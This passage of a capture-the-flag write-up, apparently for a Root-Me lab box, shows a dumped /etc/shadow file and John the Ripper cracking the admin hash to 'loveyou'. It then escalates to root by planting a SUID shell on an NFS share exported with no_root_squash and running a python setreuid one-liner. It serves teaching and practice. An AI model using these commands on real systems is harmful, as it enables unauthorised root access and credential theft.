root:$1$BccgLs3f$yIaTwKdZQ7Zdl1zvmMw/X.:19139:0:99999:7:::
debian:$6$N/AwvBbwhhWiZqXU$rX2APdc8Ssriy5l9EUn752gkyWABr.MjgeUoNq9aY..h20qZ6I/LlwOIwhmlHO/FIMcgPvFc7iX37pUrRLZ1S/:19139:0:99999:7:::
admin:$1$PwNmeBr0$VXoK.aIm.K3q8v1zUyZ0I1:19137:0:99999:7:::
contruction:$6$j8kVM4dsKAurztJ0$6bwRC/Bbkn5JnEtwW7CDNs3zqqpg1mXtCHKv/GvK5hFfCkGHmlRlNLxYyc125kEpOkiTrhrLNZugGNzP9n39./:19139:0:99999:7:::
flask:$6$IvWvjV.IWHTY5KX9$F93t9p1hA4X2Ka24xlTSzNVG9btG0rTOMGg8zhiVsKT3pBbKPLkBGrch.dPz4pVOz7vp9S5h6J.H2bQT6YBAy1:19139:0:99999:7:::
bash-5.0$
And we’ll try to break it with john:
podalirius@hermes:~/Softwares/john-1.9.0-jumbo-1$ ./run/john ./hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 48 needed for performance.
Proceeding with wordlist:./run/password.lst, rules:Wordlist
loveyou          (admin)
1g 0:00:00:00 DONE 2/3 (2022-06-09 09:34) 5.263g/s 24515p/s 24515c/s 24515C/s keller..rocket1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
We now know the admin password. The password is loveyou.
Privilege escalation from admin to root
Now that we know the admin password, we can connect directly in SSH to the remote server.
Recognition phase
During the discovery phase we find the configuration file /etc/exports of the NFS shared folders. This NFS configuration exposes the local /home/admin folder to all source IP addresses (this is the * option in the config line) and has the no_root_squash flag.
$ cat /etc/exports
cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
#		to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/home/admin       *(rw,no_root_squash,insecure)
$
The no_root_squash flag is a configuration vulnerable to privilege escalation because binaries’ SUID rights are retained by the shared folder. If an attacker mounts the shared folder and drops a /bin/sh shell owned by root and having a SUID bit, then he can elevate his privileges locally from a shell on the server and access the SUID file he filed. That’s what we’re going to do!
Mount Shared Folder
To mount the shared folder on your machine, you will need the nfs-common package to be able to mount this type of filesystem.
apt install nfs-common
Once you have installed it, you can mount the shared folder using the following command:
root@THOR:/tmp# mkdir /tmp/mnt
root@THOR:/tmp# mount -t nfs ctf35.root-me.org:/home/admin /tmp/mnt
Then we can check that the folder is well mounted with a ls -lha, which indicates files belonging to user 1001 (the admin of the remote server):
root@THOR:/tmp# cd mnt/
root@THOR:/tmp/mnt# ls -lha
total 32K
drwxr-x---  3 1001 1001 4,0K mai   27 07:40 .
drwxrwxrwt 19 root root  20K juin  12 13:21 ..
-rw-------  1 1001 1001    6 mai   30 02:33 .bash_history
drwx------  3 1001 1001 4,0K mai   27 07:40 .gnupg
root@THOR:/tmp/mnt#
We just have to prepare our feat!
Copying and launching the suid root shell
Now that we have a link between our local /tmp/mnt folder and the remote /home/admin folder, we will copy a shell and apply SUID root permissions to it. To do this, we will copy /bin/sh into /tmp/mnt (with cp /bin/sh /tmp/mnt) and add the suid root bit and permissions 777 (with chmod 4777 /tmp/mnt/sh). We then have a SUID root shell in the shared folder:

Now we connect to the machine in SSH with the user admin and the password loveyou broken from /etc/shadow and we launch the SUID root shell. Be careful not to forget the -p option otherwise the SUID privileges will not be preserved. [The detailed explanation of this behavior and the usefulness of the -p option can be found here.](/fr/articles/unix-shells-dropping-suid-rights-in -shellcodes/)

The permissions are passed, as we see we have a shell with euid=0(root). To perform more advanced actions without being limited, it is interesting to have a real shell with uid=0(root). For this, we can use python to switch from an euid to a uid, thanks to this payload:
python -c 'import os;os.setreuid(os.geteuid(),os.geteuid());os.system("/bin/sh -p")'
We run this payload, and we get a real root shell:

Conclusion

Here is a graph summarizing the different stages of operation of this box:
